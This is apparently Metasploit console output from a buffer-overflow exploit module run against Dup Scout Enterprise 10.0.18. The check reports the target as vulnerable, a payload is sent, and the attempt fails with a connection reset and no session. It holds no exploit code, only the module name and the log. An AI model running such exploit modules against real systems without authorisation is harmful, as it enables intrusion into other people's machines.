 msf exploit(windows/http/dup_scout_enterprise_login_bof) > exploit
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Dup Scout Enterprise version 10.0.18.
[*] Selecting a target...
[*] Using target: Dup Scout Enterprise 10.0.18 (x86)
[*] Generating payload ...
[*] Sending payload (10000 bytes) ...
[-] Exploit failed [disconnected]: Errno::ECONNRESET Connection reset by peer
[*] Exploit completed, but no session was created.